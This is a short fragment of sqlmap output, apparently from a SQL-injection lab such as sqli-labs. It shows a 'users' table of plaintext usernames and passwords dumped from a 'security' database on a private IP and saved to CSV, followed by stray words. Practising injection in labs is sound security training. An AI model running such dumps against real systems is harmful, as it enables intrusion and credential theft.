 [17:38:18] [INFO] retrieved: admin3
[17:38:19] [INFO] retrieved: 12
[17:38:19] [INFO] retrieved: dumbo
[17:38:19] [INFO] retrieved: dhakkan
[17:38:20] [INFO] retrieved: 14
[17:38:20] [INFO] retrieved: admin4
[17:38:21] [INFO] retrieved: admin4
Database: security
Table: users
[13 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
+----+------------+----------+
[17:38:23] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.214.118.233/dump/security/users.
[17:38:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.214.118.233'
[*] ending @ 17:38:23 /2025-10-09/
KALI
PURPLE
reports